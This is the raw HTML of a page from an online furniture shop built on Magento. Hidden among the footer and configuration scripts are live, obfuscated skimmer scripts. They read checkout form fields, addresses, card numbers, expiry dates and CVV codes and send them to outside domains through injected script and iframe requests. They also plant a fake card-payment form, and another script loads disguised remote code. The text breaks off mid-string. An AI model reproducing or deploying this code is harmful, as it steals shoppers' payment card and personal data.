_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>Copyright © 2023 Hub Furniture, Inc. All rights reserved.
</address></div></div></div></div>   </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products -->                  </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/en/';
	var RTL = false;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US"
    };
        var CATALOG_CHECK = 1;
     </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/e463c4eedf12341a9f3fc5fa2e33e3bf.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/en/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/en/';</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x